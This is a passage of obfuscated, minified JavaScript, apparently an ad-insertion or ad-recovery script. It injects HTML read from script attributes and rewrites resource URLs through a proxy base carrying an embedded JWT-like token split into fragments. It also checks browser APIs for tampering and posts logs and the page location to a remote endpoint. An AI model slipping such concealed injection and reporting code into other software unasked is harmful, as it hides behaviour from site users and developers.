i=e[t];r[atob(o[t])]=n(1118)==typeof i?atob(i):i}return r}const H=[[t(761),t(558),t(534),117,t(576),t(639),57,t(1102),t(782)],[t(957),t(1066),t(641),117,t(863),t(514),115,t(1288),t(883)],[t(845),t(771),t(949),97,t(890),t(1099),114,t(1045),t(942)],[t(1250),t(1307),t(661),106,t(994),t(933),53,t(927),t(870)]][t(541)]((e=>S(e))),k=[[t(1191),t(539),t(777),119,t(910),t(728),102,t(650),t(751)],[t(1001),t(855),t(487),57,t(640),t(718),101,t(1306),t(724)],[t(690),t(1124),t(471),102,t(1163),t(748),56,t(1280),t(675)],[t(909),t(1198),t(1042),97,t(586),t(464),115,t(966),t(1044)],[t(1204),t(1031),t(1113),121,t(795),t(1123),110,t(1132),t(1321)],[t(794),t(1199),t(1244),118,t(956),t(635),115,t(513),t(864)],[t(1241),t(1098),t(1200),112,t(693),t(676),114,t(1023),t(746)],[t(1247),t(596),t(571),107,t(1230),t(581),104,t(1223),t(623)],[t(999),t(1087),t(735),115,t(1157),t(1006),104,t(974),t(1065)],[t(511),t(523),t(869),97,t(801),t(936),101,t(542),t(985)],[t(814),t(474),t(462),106,t(773),t(941),107,t(557),t(823)],[t(504),t(566),t(901),102,t(940),t(545),57,t(1027),t(1189)],[t(508),t(752),t(827),103,t(696),t(763),97,t(800),t(882)],[t(997),t(678),t(1310),56,t(1082),t(1112),49,t(656),t(816)],[t(470),t(866),t(1293),111,t(743),t(736),104,t(764),t(531)],[t(1173),t(990),t(709),107,t(1041),t(719),50,t(979),t(648)]][t(541)]((e=>S(e))),A=[...H,...k],R=e=>{const n=t,o=I(e[n(1323)](0,4));if(!o)throw new Error(n(686)+e);const r=e[n(1323)](4);let i=0;return r[n(1140)]("")[n(541)]((e=>{const t=n;if(0==i&&e===String[t(620)](o[t(475)]))return i=1,"";if(0==i&&e===String[t(620)](o[t(1226)]))return i=2,"";if(0!=i){const n=i;if(i=0,1==n)return o[t(1297)][t(1136)](e)?Z(o[t(1180)],o[t(1297)],e):Z(o[t(519)],o[t(922)],e)+e;if(2==n)return o[t(1300)][t(1136)](e)?Z(o[t(960)],o[t(1300)],e):Z(o[t(519)],o[t(922)],e)+e;throw new Error(t(585)+n)}return Z(o[t(519)],o[t(922)],e)}))[n(616)]("")};function Z(e,n,o){const r=t;if(1!==o[r(1207)])throw new Error(r(653));return n[r(1136)](o)?e[n[r(505)](o)]:o}const V="eyJ0eXAiOiJKV1Qi",z="LCJhbGciOiJIUzI1",O="NiJ9.eyJuYW1lIjo",X="iIiwiZW1haWwiOiI",j="iLCJleHAiOjE3Njg",Y="2NTE0MTYsImlhdCI",D="6MTc2ODU2NTAxNn0",U=".EQ1Fs5p6lKXYbRh",F="aZwJwvJCaZTGGprs",J="pWzj7mJbzq74",G=()=>{const e=t,n=C();for(const t of n)e(1185)in t?B(t):e(1237)in t&&Q(t)},C=()=>{const e=t;var n,o,r;const i=null===(n=document[e(872)])||void 0===n?void 0:n[e(646)](e(1037));if(i)return function(t){const n=e,o=R(t);return JSON[n(486)](o)}(i);const c=null===(o=document[e(872)])||void 0===o?void 0:o[e(646)](e(496));if(c)return[{tags:atob(c)}];const a=null===(r=document[e(872)])||void 0===r?void 0:r[e(646)](e(1040));return a?[{tags:atob(a)}]:[]},B=e=>{const n=t;var o;let{tags:r}=e;const i=document[n(872)],c=document[n(642)](n(947));c[n(1178)]=r;for(const e of Array[n(1151)](c[n(1046)](n(1217)))){var a;const t=y(e);null===(a=e[n(1290)])||void 0===a||a[n(1274)](t,e)}const s=(null==i?void 0:i[n(646)](n(652)))||(null==i?void 0:i[n(646)](n(904)));for(let e=0;e<c[n(982)][n(1207)];e++){const t=c[n(982)][e];t[n(1168)]=P(t[n(1168)]),t[n(1179)]=P(t[n(1179)]),s&&(t[n(1168)]&&(t[n(1168)]=E(t[n(1168)],s)),t[n(1179)]&&(t[n(1179)]=E(t[n(1179)],s)))}const l=null===(o=document[n(872)])||void 0===o?void 0:o[n(646)](n(1177));l&&l[n(1140)](";")[n(541)]((e=>({key:e[n(1140)]("=")[0],value:e[n(1140)]("=")[1]})))[n(714)]((e=>{const t=n;let{key:o,value:r}=e;for(let e=0;e<c[t(982)][t(1207)];e++){const n=c[t(982)][e];n instanceof Element&&n[t(599)](o,r)}})),q(c)},Q=e=>{const n=t;let{stylesheet:o}=e;const r=document[n(642)](n(843));r[n(1178)]=o,q(r)},q=e=>{const n=t;var o,r;const i=(null===(o=document[n(872)])||void 0===o?void 0:o[n(695)])||n(1227)===(null===(r=document[n(872)])||void 0===r?void 0:r[n(646)](n(733)));n(492)!==document[n(592)]||i?document[n(1219)](document[n(872)])?v(e,document[n(872)]):document[n(716)][n(1129)](e):document[n(1028)](e[n(1178)])},P=e=>{return e?(n=e)&&n[t(1089)](t(1253))?E(""[t(711)](W[t(1208)],t(537))[t(711)](e[t(671)](t(1253),"")),t(490)[t(711)]([V,z,O,X,j,Y,D,U,F,J][t(616)](""))):(e=>e&&e[t(1089)](t(1153)))(e)?E(""[t(711)](W[t(1208)],t(1032))[t(711)](e[t(671)](t(1153),"")),t(490)[t(711)]([V,z,O,X,j,Y,D,U,F,J][t(616)](""),t(463))[t(711)](window[t(562)][t(747)])):e:e;var n};let K=0;function $(e){const n=t,o=(t,n)=>{K++,e(t,n)};return o[n(841)]=()=>n(546),new Promise(o)}const ee=[],te=e=>ee[t(842)]({message:e,timestamp:Date[t(1016)]()}),ne=e=>{console[t(1131)](e),te(e)},oe=async function(e){const n=t;let o=arguments[n(1207)]>1&&void 0!==arguments[1]?arguments[1]:W[n(1208)];try{let t=o+n(580);t+=n(625)+W[n(885)],t+=n(1003),t+=n(787),t+=n(900)+encodeURIComponent(e),t+=n(473)+encodeURIComponent(location[n(1179)]),t+=n(744)+function(){const e=n;try{if(null!=window[e(1211)][e(1020)]&&e(1156)===window[e(1211)][e(1020)][e(1156)][e(880)])return!0}catch(e){}return!1}()[n(841)](),t+=n(617)+L[n(1083)](16,16);const r=await fetch(t,{method:n(645),body:JSON[n(867)](ee)});return await r[n(637)]()}catch(e){return n(1131)}},re=new Uint32Array(256);for(let e=0;e<256;e++){let t=e;for(let e=0;e<8;e++)t=1&t?3988292384^t>>>1:t>>>1;re[e]=t}const ie=[[t(965)],[t(919)],[t(568),t(1151)],[t(568),t(588)],[t(568),t(1114),t(1197)],[t(568),t(1114),t(672)],[t(568),t(1114),t(564)],[t(568),t(1114),t(1122)],[t(568),t(1114),t(1309)],[t(568),t(1114),t(714)],[t(568),t(1114),t(1136)],[t(568),t(1114),t(616)],[t(568),t(1114),t(541)],[t(568),t(1114),t(842)],[t(568),t(1114),t(469)],[t(568),t(1114),t(1235)],[t(568),t(1114),t(766)],[t(568),t(1114),t(753)],[t(892)],[t(538)],[t(734)],[t(667)],[t(1071)],[t(682)],[t(602),t(1114),t(481)],[t(602),t(1114),t(1273)],[t(602),t(1114),t(878)],[t(1165),t(1114),t(1096)],[t(554),t(1016)],[t(554),t(1114),t(1072)],[t(668)],[t(1035)],[t(506)],[t(887),t(818)],[t(887),t(503)],[t(887),t(1068)],[t(887),t(1219)],[t(887),t(649)],[t(887),t(642)],[t(887),t(872)],[t(887),t(1007)],[t(887),t(515)],[t(887),t(912)],[t(887),t(565)],[t(887),t(1046)],[t(887),t(716),t(1129)],[t(887),t(716),t(1094)],[t(887),t(594)],[t(887),t(574)],[t(887),t(472)],[t(887),t(535)],[t(887),t(691)],[t(887),t(1093)],[t(887),t(1028)],[t(887),t(689)],[t(983),t(1114),t(912)],[t(983),t(1114),t(472)],[t(983),t(1114),t(535)],[t(829),t(1114),t(977)],[t(1295),t(1114),t(1139)],[t(1295),t(1114),t(1219)],[t(1295),t(1114),t(737)],[t(813),t(1114),t(646)],[t(813),t(1114),t(604)],[t(813),t(1114),t(1234)],[t(813),t(1114),t(1278)],[t(813),t(1114),t(854)],[t(813),t(1114),t(679)],[t(813),t(1114),t(737)],[t(813),t(1114),t(1220)],[t(813),t(1114),t(599)],[t(813),t(1114),t(961)],[t(813),t(1114),t(1298)],[t(1070)],[t(1255)],[t(968),t(1114),t(967)],[t(1012)],[t(659),t(1114),t(821)],[t(659),t(1114),t(1021)],[t(587),t(1114),t(965)],[t(587),t(1114),t(918)],[t(920)],[t(742)],[t(785)],[t(552),t(1114),t(717)],[t(552),t(1114),t(533)],[t(465)],[t(1075),t(1114),t(822)],[t(636)],[t(1294)],[t(1018)],[t(684)],[t(1206)],[t(1311)],[t(745)],[t(707)],[t(1201)],[t(706)],[t(917)],[t(493)],[t(629)],[t(969),t(486)],[t(969),t(867)],[t(755),t(1114),t(714)],[t(755),t(1114),t(822)],[t(755),t(1114),t(1186)],[t(647),t(1281)],[t(647),t(1088)],[t(647),t(848)],[t(647),t(1169)],[t(647),t(939)],[t(971)],[t(1214),t(1114),t(631)],[t(1211),t(1203)],[t(1211),t(896)],[t(1211),t(1053)],[t(792),t(1114),t(1129)],[t(792),t(1114),t(1317)],[t(792),t(1114),t(1274)],[t(1318),t(1114),t(714)],[t(482),t(826)],[t(579),t(1188)],[t(579),t(807)],[t(579),t(536)],[t(579),t(954)],[t(579),t(1114),t(841)],[t(574)],[t(1005)],[t(1251)],[t(1090)],[t(1176)],[t(826)],[t(1267),t(1239)],[t(631)],[t(460),t(1128)],[t(460),t(1114),t(1057)],[t(460),t(1114),t(758)],[t(460),t(1114),t(1162)],[t(460),t(567)],[t(460),t(607)],[t(460),t(694)],[t(798),t(1114),t(1284)],[t(798),t(1114),t(1029)],[t(918)],[t(1047)],[t(815)],[t(618),t(1114),t(561)],[t(618),t(1114),t(637)],[t(921)],[t(688)],[t(859)],[t(838)],[t(1283)],[t(1213),t(620)],[t(1213),t(1114),t(669)],[t(1213),t(1114),t(711)],[t(1213),t(1114),t(666)],[t(1213),t(1114),t(1136)],[t(1213),t(1114),t(505)],[t(1213),t(1114),t(833)],[t(1213),t(1114),t(952)],[t(1213),t(1114),t(671)],[t(1213),t(1114),t(1323)],[t(1213),t(1114),t(1140)],[t(1213),t(1114),t(1089)],[t(1213),t(1114),t(1236)],[t(1213),t(1114),t(674)],[t(1030)],[t(1093),t(1324)],[t(1093),t(780)],[t(527),t(1114),t(959)],[t(527),t(1114),t(822)],[t(527),t(1114),t(1186)],[t(699),t(1114),t(574)],[t(699),t(1114),t(1316)]];function ce(){const e=t;let n=arguments[e(1207)]>0&&void 0!==arguments[0]?arguments[0]:window;se(n,arguments[e(1207)]>1&&void 0!==arguments[1]&&arguments[1])}let ae="";const se=function(){const e=t;let n=arguments[e(1207)]>0&&void 0!==arguments[0]?arguments[0]:window,o=arguments[e(1207)]>1?arguments[1]:void 0;{function s(e){try{let t=n;for(const n of e)t=t[n]}catch(e){return!0}return!1}ae=e(479);for(const l of ie)if(s(l)){let d=e(1325);for(const f of l)d+="."+f;le(d)}}ae=e(740),e(660)!=typeof n[e(554)][e(1016)]&&le(e(1111)),e(555)!=typeof n[e(554)][e(1016)]()&&le(e(702));{ae=e(673);const w=new(n[e(699)]),x=()=>{};w[e(731)]=x,w[e(731)]!==x&&le(e(726))}{ae=e(1036);const p=n[e(887)][e(642)](e(947))[e(843)];p[e(878)](e(569),e(948)),e(948)!==p[e(481)](e(569))&&le(e(628)),p[e(1273)](e(569)),p[e(481)](e(569))&&le(e(559))}const r=n[e(887)][e(642)](e(947)),i=n[e(887)][e(642)](e(945));i[e(1168)]=e(1091);const c=n[e(887)][e(642)](e(962)),a=n[e(887)][e(642)](e(1217));{ae=e(1256),r&&i&&c&&a&&n[e(887)][e(642)](e(615))||le(),ae=e(500),(n[e(629)](document[e(938)][e(1026)])||n[e(629)](document[e(938)][e(1056)]))&&le(),ae=e(1319),[r,i,c,a][e(714)]((t=>{const o=e;n[o(887)][o(716)][o(1129)](t);let r=!1;n[o(887)][o(716)][o(982)][o(714)]((e=>{e===t&&(r=!0)})),r||le(o(982)),n[o(887)][o(716)][o(1094)](t)})),ae=e(924);const h=L[e(1080)]();r.id=h,r[e(1252)][e(1139)](h),n[e(887)][e(716)][e(1129)](r),r!==n[e(887)][e(912)](h)&&le(e(831)),r!==n[e(887)][e(565)](h)[0]&&le(e(975)),r!==n[e(887)][e(472)]("#"[e(711)](h))&&le(e(547)),r!==n[e(887)][e(535)]("#"[e(711)](h))[0]&&le(e(849)),r[e(1252)][e(1219)](h)||le(e(1143)),r[e(1252)][e(737)](h),r[e(1252)][e(1219)](h)&&le(e(836)),ae=e(852),n[e(887)][e(716)][e(1129)](c),c[e(599)](e(871),e(1237)),c[e(599)](e(600),e(461)),0===n[e(887)][e(716)][e(1046)](e(962))[e(1207)]&&le(e(543));try{r[e(737)](),c[e(737)]()}catch(g){le(e(1313))}n[e(887)][e(716)][e(1219)](c)&&le(e(737)),ae=e(1121);try{n[e(887)][e(594)]}catch(v){le(e(774))}}{ae=e(1234);const b=r[e(1234)]();e(555)!=typeof(b[e(1148)]+b[e(1030)]+b[e(593)]+b[e(860)]+b[e(569)]+b[e(1092)])&&le(e(1234)),ae=e(1266);const y=n[e(887)][e(642)](e(947));r[e(1129)](y),y[e(1266)]!==r&&le(e(1129)),ae=e(1094),r[e(1094)](y),0!==r[e(1183)]&&le(e(1094)),ae=e(578);const E=(t,n)=>{const o=e,r=L[o(1080)]();t[o(599)](n,r),t[o(646)](n)!==r&&le(o(599)),t[o(1220)](n),t[o(646)](n)&&le(o(1220))};[r,i,a][e(714)]((t=>{const n=e;E(t,n(701)),E(t,n(1037))})),ae=e(484),e(947)!==r[e(681)][e(1236)]()&&le(e(947)),e(945)!==i[e(681)][e(1236)]()&&le(e(945)),e(1217)!==a[e(681)][e(1236)]()&&le(e(1217))}if(ae=e(1325),o&&n[e(1030)]!==n){const T=n[e(785)];T&&Array[e(1151)](n[e(1090)][e(887)][e(535)](e(1303)))[e(1136)](T)||le(e(785));try{T[e(830)]!==n&&le(e(1097))}catch(M){le(e(1067))}try{const _=L[e(1080)]();n[e(1009)]={},n[e(1009)][e(723)]=()=>_,n[e(1009)][e(723)]()!==_&&le(e(756))}catch(N){le(e(811))}}{ae=e(1254);const W={inventory_name:L[e(1080)](),inventories_key:L[e(1080)]()},I=e(638)[e(711)](W[e(862)],e(828))[e(711)](W[e(1304)],e(1228)),S={"apply-ratio":1};S[W[e(862)]]=[{id:W[e(1304)],width:160,height:600,position:{selector:e(1115),"position-rule":e(899),"insert-rule":[]},"original-ads":[{selector:e(1296)}],attributes:[]}],de(n[e(969)][e(486)](I),S,n)||le(e(654));const H=e(1259),k={type:e(1107),marshalled:e(609)};de(n[e(969)][e(486)](H),k,n)||le(e(1269)),ae=e(914);let A=!1;for(let U=0;U<100;U++)if(n[e(647)][e(939)]()!=n[e(647)][e(939)]()){A=!0;break}A||le(),ae=e(478);const R={},Z=L[e(1080)](),V=L[e(1080)]();R[Z]=V,n[e(579)][e(954)](R)[0]===Z&&R[Z]===V||le(),ae=e(608);const z=new(n[e(798)])(e(665));z[e(1029)](e(1216))&&!z[e(1029)](e(476))||le(),ae=e(783);const O=e(1118);O[e(1089)](e(840))||le(e(1089)),O[e(1136)](e(1039))||le(e(1136)),O[e(666)](e(1271))||le(e(666)),"st"!==O[e(1140)]("r")[0]&&le(e(1140)),"s"!==O[e(1161)](0)&&le(e(1161)),115!==O[e(669)](0)&&le(e(669)),e(517)!==O[e(671)](/tr/g,"p")&&le(e(671));let X="";try{X=n[e(1211)][e(1053)]}catch(F){le(e(915))}X[e(1136)]("/1")!==u(X,"/1")&&le(e(1136));{const J=(t,n)=>{const o=e,r=t[o(1140)](n),i=((e,t)=>{const n=o;if(""===e||""===t)return[e];const r=[];let i=e;for(let e=m(i,t);-1!==e;e=m(i,t))r[n(842)](i[n(1323)](0,e)),i=i[n(1323)](e+t[n(1207)]);return r[n(842)](i),r})(t,n);if(r[o(1207)]!==i[o(1207)])return!1;for(let e=0;e<r[o(1207)];e++)if(r[e]!==i[e])return!1;return!0},G=[{target:navigator[e(1053)],key:"/"},{target:navigator[e(1053)],key:"/"},{target:navigator[e(1053)],key:e(1218)},{target:navigator[e(1053)],key:e(633)}];for(const{target:C,key:B}of G)J(C,B)||le(e(1140))}ae=e(1058);let j=!1;try{throw new(n[e(968)])(e(1131))}catch(Q){j=!0}j||le(e(1130)),ae=e(549);try{n[e(1325)][e(892)],n[e(1325)][e(734)]}catch(q){le(e(1194))}const Y=L[e(1080)](),D=n[e(734)](Y);Y!==n[e(892)](D)&&le(e(549)),ae=e(1248),n[e(465)](r)instanceof n[e(602)]||le(e(465)),ae=e(793),n[e(1211)][e(1053)]||le(e(1084)),ae=e(826),728!==n[e(826)](e(844))&&le(e(826)),ae=e(805),(isNaN(n[e(921)])||e(555)!=typeof n[e(921)]||isNaN(n[e(688)])||e(555)!=typeof n[e(688)])&&le(e(805)),ae=e(695);try{let P=0,ee=K;$((()=>{P=L[e(577)](1,100)})),0!==P&&ee!==K||le(e(1286)),P=0,ee=K,async function(){P=L[e(577)](1,100)}(),0===P&&le(e(695))}catch(te){le(e(1286))}}try{ae=e(568);const ne=Math[e(939)](),oe=Math[e(939)](),re=[ne,oe];re[e(1235)](),re[0]===oe&&re[1]===ne||le(e(1235))}catch(ce){le(e(1235))}{ae=e(579);const se=[[n,e(562)],[n,e(579)],[n,e(1211)],[{keyval:1},e(495)]];let ue=!1;for(const[me,fe]of se)if(n[e(579)][e(536)](me,fe)){ue=!0;break}ue||le(e(536))}{ae=e(497);const we=window[e(494)],xe=Symbol(e(643)),pe={cmd:{push:()=>xe}};window[e(494)]=pe,window[e(494)]!==pe&&le(e(1164)),window[e(494)][e(510)]!==pe[e(510)]&&le(e(1154)),window[e(494)][e(510)][e(842)]!==pe[e(510)][e(842)]&&le(e(501)),window[e(494)][e(510)][e(842)]()!==xe&&le(e(749)),window[e(494)]=we}},le=e=>{const n=t,o=n(1299)[n(711)](e,n(964))[n(711)](ae);throw console[n(1131)](o),o},de=function(e,n){const o=t;let r=arguments[o(1207)]>2&&void 0!==arguments[2]?arguments[2]:window;if(typeof e!=typeof n)return!1;if(o(932)!=typeof e&&o(932)!=typeof n)return e===n;if((e instanceof r[o(568)]||e instanceof Array)!=(n instanceof r[o(568)]||n instanceof Array))return!1;if(e instanceof r[o(568)]||e instanceof Array){if(r[o(579)][o(954)](e)[o(1207)]!==r[o(579)][o(954)](n)[o(1207)])return!1;for(let t=0;t<e[o(1207)];t++)if(!de(e[t],n[t],r))return!1}else{if(r[o(579)][o(954)](e)[o(1207)]!==r[o(579)][o(954)](n)[o(1207)])return!1;for(const t in e)if(!de(e[t],n[t],r))return!1}return!0};class ue{static[t(1135)](e){const n=t;if(!e[n(1266)])return 0;let o;for(o=0;o<e[n(1266)][n(692)][n(1207)]&&e[n(1266)][n(692)][o]!==e;o++);return o}static[t(986)](){const e=t;let n=arguments[e(1207)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return n[e(859)]!==n[e(1030)]}catch(e){return!0}}static[t(1017)](){const e=t;if(void 0!==ue[e(972)])return ue[e(972)];if(!ue[e(986)]())return ue[e(972)]=!1,!1;if(window[e(562)][e(1179)][e(1089)](e(1150))||Re(window[e(562)][e(1179)]))return ue[e(972)]=!0,!0;try{if((window[e(562)][e(1179)][e(1136)]("#")?window[e(562)][e(1179)][e(1323)](0,window[e(562)][e(1179)][e(505)]("#")):window[e(562)][e(1179)])===(window[e(1090)][e(562)][e(1179)][e(1136)]("#")?window[e(1090)][e(562)][e(1179)][e(1323)](0,window[e(1090)][e(562)][e(1179)][e(505)]("#")):window[e(1090)][e(562)][e(1179)]))return ue[e(972)]=!0,!0}catch(e){}return ue[e(972)]=!1,!1}static[t(624)](){const e=t;if(!this[e(986)]())return!1;try{return window[e(1090)][e(562)][e(1179)],!1}catch(e){return!0}}static[t(1205)](e){const n=t,o=n(601);let r=e[o];return r||(r=L[n(1080)](),e[o]=r),r}static[t(1109)](e){const n=t,o=document[n(642)](n(1217)),r=we[n(822)]()[n(713)][n(822)][n(533)](e);for(let e=0;e<r[n(1207)];e++){const t=r[e];we[n(822)]()[n(1120)][n(533)](o,t[n(880)],t[n(905)])}return we[n(822)]()[n(518)][n(1186)][n(533)](o,we[n(822)]()[n(518)][n(822)][n(533)](e)),o}static[t(526)](e,n){const o=t;n[o(1049)]?we[o(822)]()[o(670)][o(533)](n[o(1290)],e,n[o(1049)]):we[o(822)]()[o(1101)][o(533)](n[o(1290)],e)}static async[t(908)](e,n){const o=t;if(we[o(822)]()[o(935)][o(533)](e,o(1168))&&!we[o(822)]()[o(935)][o(533)](e,o(695))){const t=$((t=>{const n=o;we[n(822)]()[n(605)][n(533)](e,n(789),(()=>{t()})),we[n(822)]()[n(605)][n(533)](e,n(1131),(()=>{t()}))}));return n[o(1266)][o(1274)](e,n),t}return n[o(1266)][o(1274)](e,n),$((e=>e()))}static async[t(770)](e,n){const o=t;if(we[o(822)]()[o(935)][o(533)](n,o(1168))&&!we[o(822)]()[o(935)][o(533)](n,o(695))){const t=$((e=>{const t=o;we[t(822)]()[t(605)][t(533)](n,t(789),(()=>{e()})),we[t(822)]()[t(605)][t(533)](n,t(1131),(()=>{e()}))}));return we[o(822)]()[o(1101)][o(533)](e,n),t}return we[o(822)]()[o(1101)][o(533)](e,n),$((e=>e()))}}c(ue,t(972),void 0);const me=t(797)==typeof window,fe={},we={get(){const e=t;let n=arguments[e(1207)]>0&&void 0!==arguments[0]?arguments[0]:null;if(me)return fe[e(1014)]||(fe[e(1014)]=xe(null)),fe[e(1014)];{n||(n=window);const t=ue[e(1205)](n);return fe[t]||(fe[t]=xe(n)),fe[t]}},collect(){const e=t;let n=arguments[e(1207)]>0&&void 0!==arguments[0]?arguments[0]:window;const o=ue[e(1205)](n);fe[o]||(fe[o]=xe(n))}},xe=e=>({CSSStyleDeclaration_cssText:he(e,t(602),t(1301)),CSSStyleDeclaration_getPropertyValue:ge(e,t(602),t(481)),CSSStyleDeclaration_setProperty:ge(e,t(602),t(878)),CSSStyleSheet_insertRule:ge(e,t(1165),t(1096)),CSSStyleSheet_replaceSync:ge(e,t(1165),t(889)),DocumentFragment_getElementById:ge(e,t(983),t(912)),DocumentFragment_querySelector:ge(e,t(983),t(472)),DocumentFragment_querySelectorAll:ge(e,t(983),t(535)),Document_cookie:he(e,t(861),t(649)),Document_createElement:ge(e,t(861),t(642)),Document_getElementById:ge(e,t(861),t(912)),document_getElementById:ge(e,t(887),t(912)),Document_getElementsByTagName:ge(e,t(861),t(1046)),Document_querySelector:ge(e,t(861),t(472)),Document_querySelectorAll:ge(e,t(861),t(535)),Document_getElementsByClassName:ge(e,t(861),t(565)),Document_write:ge(e,t(861),t(1028)),Document_writeln:ge(e,t(861),t(689)),Document_referrer:he(e,t(861),t(691)),Document_URL:he(e,t(861),t(1093)),DOMParser_parseFromString:ge(e,t(829),t(977)),Element_ariaLabel:he(e,t(813),t(1193)),Element_attributes:he(e,t(813),t(1177)),Element_classList:he(e,t(813),t(1252)),Element_className:he(e,t(813),t(1080)),Element_closest:ge(e,t(813),t(590)),Element_getAttribute:ge(e,t(813),t(646)),Element_getBoundingClientRect:ge(e,t(813),t(1234)),Element_getElementsByClassName:ge(e,t(813),t(565)),Element_hasAttribute:ge(e,t(813),t(1278)),Element_id:he(e,t(813),"id"),Element_tagName:he(e,t(813),t(681)),Element_innerHTML:he(e,t(813),t(1178)),Element_outerHTML:he(e,t(813),t(1134)),Element_insertAdjacentElement:ge(e,t(813),t(854)),Element_insertAdjacentHTML:ge(e,t(813),t(679)),Element_querySelector:ge(e,t(813),t(472)),Element_querySelectorAll:ge(e,t(813),t(535)),Element_removeAttribute:ge(e,t(813),t(1220)),Element_setAttribute:ge(e,t(813),t(599)),Element_setAttributeNS:ge(e,t(813),t(961)),Element_setHTMLUnsafe:ge(e,t(813),t(1298)),Element_matches:ge(e,t(813),t(712)),Event_stopPropagation:ge(e,t(659),t(1021)),Event_stopImmediatePropagation:ge(e,t(659),t(821)),EventTarget_addEventListener:ge(e,t(587),t(965)),EventTarget_removeEventListener:ge(e,t(587),t(918)),Function_toString:ge(e,t(552),t(841)),History_replaceState:ge(e,t(1257),t(697)),HTMLAnchorElement_attributionSrc:he(e,t(636),t(1133)),HTMLAnchorElement_href:he(e,t(636),t(1179)),HTMLAnchorElement_protocol:he(e,t(636),t(1105)),HTMLAnchorElement_hostname:he(e,t(636),t(1175)),HTMLAnchorElement_port:he(e,t(636),t(858)),HTMLAnchorElement_pathname:he(e,t(636),t(1315)),HTMLAnchorElement_hash:he(e,t(636),t(529)),HTMLAnchorElement_host:he(e,t(636),t(747)),HTMLAnchorElement_origin:he(e,t(636),t(1081)),HTMLAnchorElement_ping:he(e,t(636),t(738)),HTMLAnchorElement_search:he(e,t(636),t(502)),HTMLAnchorElement_target:he(e,t(636),t(1232)),HTMLElement_dataset:he(e,t(1294),t(651)),HTMLElement_innerText:he(e,t(1294),t(499)),HTMLElement_title:he(e,t(1294),t(1048)),HTMLElement_style:he(e,t(1294),t(843)),HTMLFormElement_action:he(e,t(1018),t(1233)),HTMLFormElement_target:he(e,t(1018),t(1232)),HTMLIFrameElement_contentDocument:he(e,t(684),t(1103)),HTMLIFrameElement_contentWindow:he(e,t(684),t(830)),HTMLIFrameElement_name:he(e,t(684),t(880)),HTMLIFrameElement_src:he(e,t(684),t(1168)),HTMLIFrameElement_srcdoc:he(e,t(684),t(950)),HTMLImageElement_attributionSrc:he(e,t(1206),t(1133)),HTMLImageElement_src:he(e,t(1206),t(1168)),HTMLImageElement_srcset:he(e,t(1206),t(907)),HTMLLinkElement_as:he(e,t(1311),"as"),HTMLLinkElement_href:he(e,t(1311),t(1179)),HTMLLinkElement_rel:he(e,t(1311),t(871)),HTMLScriptElement_attributionSrc:he(e,t(707),t(1133)),HTMLScriptElement_src:he(e,t(707),t(1168)),HTMLSourceElement_src:he(e,t(1201),t(1168)),HTMLSourceElement_srcset:he(e,t(1201),t(907)),HTMLVideoElement_src:he(e,t(706),t(1168)),HTMLVideoElement_poster:he(e,t(706),t(955)),HTMLMediaElement_src:he(e,t(745),t(1168)),HTMLMetaElement_content:he(e,t(810),t(1174)),HTMLMetaElement_httpEquiv:he(e,t(810),t(1172)),HTMLStyleElement_insertBefore:ge(e,t(704),t(1317)),IntersectionObserverEntry_boundingClientRect:he(e,t(796),t(1104)),IntersectionObserverEntry_intersectionRatio:he(e,t(796),t(632)),IntersectionObserverEntry_intersectionRect:he(e,t(796),t(1190)),JSON_parse:ge(e,t(969),t(486)),JSON_stringify:ge(e,t(969),t(867)),MessageEvent_data:he(e,t(971),t(1037)),MessageEvent_origin:he(e,t(971),t(1081)),MessageEvent_source:he(e,t(971),t(884)),Navigator_sendBeacon:ge(e,t(626),t(896)),Node_appendChild:ge(e,t(792),t(1129)),Node_insertBefore:ge(e,t(792),t(1317)),Node_textContent:he(e,t(792),t(606)),Node_baseURI:he(e,t(792),t(818)),PerformanceEntry_name:he(e,t(1119),t(880)),PerformanceResourceTiming_transferSize:he(e,t(530),t(1291)),PerformanceResourceTiming_encodedBodySize:he(e,t(530),t(722)),Range_createContextualFragment:ge(e,t(582),t(958)),RegExp_test:ge(e,t(798),t(1029)),RegExp_exec:ge(e,t(798),t(1284)),Response_url:he(e,t(618),t(1022)),SharedStorageWorklet_addModule:ge(e,t(1024),t(1137)),String_matchAll:ge(e,t(1213),t(952)),String_replace:ge(e,t(1213),t(671)),Window_decodeURIComponent:ge(e,t(1142),t(1035)),Window_innerWidth:he(e,t(1142),t(493)),Window_fetch:ge(e,t(1142),t(920)),Window_fetchLater:ge(e,t(1142),t(779)),Window_frames:he(e,t(1142),t(1270)),Window_name:he(e,t(1142),t(880)),Window_open:ge(e,t(1142),t(574)),Window_postMessage:ge(e,t(1142),t(631)),Window_requestAnimationFrame:ge(e,t(1142),t(1047)),Window_requestIdleCallback:ge(e,t(1142),t(815)),Window_setImmediate:ge(e,t(1142),t(976)),Window_setInterval:ge(e,t(1142),t(838)),Window_setTimeout:ge(e,t(1142),t(1283)),Window_visualViewport:he(e,t(1142),t(928)),XMLHttpRequest_open:ge(e,t(699),t(574)),XMLHttpRequest_send:ge(e,t(699),t(1316)),XMLHttpRequest_responseURL:he(e,t(699),t(1055)),XMLHttpRequest_response:he(e,t(699),t(824)),XMLHttpRequest_responseText:he(e,t(699),t(984)),XMLHttpRequest_responseType:he(e,t(699),t(477)),XMLHttpRequest_responseXML:he(e,t(699),t(1004)),XMLHttpRequest_status:he(e,t(699),t(548)),XMLHttpRequest_statusText:he(e,t(699),t(1144)),FontFace:me?null:e[t(742)],FontFace_prototype:pe(e,t(742)),Worker:me?null:e[t(540)],Worker_prototype:pe(e,t(540))}),pe=(e,o)=>{const r=t;return me?void 0===n.g[o]?null:n.g[o][r(1114)]:null===(i=e[o])||void 0===i?void 0:i[r(1114)];var i},he=(e,o,r)=>{const i=t;if(me)return void 0===n.g[o]?null:Object[i(536)](n.g[o][i(1114)],r);{var c;const t=i(1325)===o[i(1236)]()?e:null===(c=e[o])||void 0===c?void 0:c[i(1114)];return t?e[i(579)][i(536)](t,r):{get:{call:e=>e[r]},set:{call:(e,t)=>{e[r]=t}}}}},ge=(e,o,r)=>{const i=t;return me?i(1325)===o[i(1236)]()?n.g[r]:void 0===n.g[o]?null:n.g[o][i(1114)][r]:i(1325)===o[i(1236)]()?e[r]:i(887)===o?null===(c=e[i(887)])||void 0===c?void 0:c[r]:i(969)===o?null===(a=e[i(969)])||void 0===a?void 0:a[r]:null===(s=e[o])||void 0===s||null===(s=s[i(1114)])||void 0===s?void 0:s[r];var 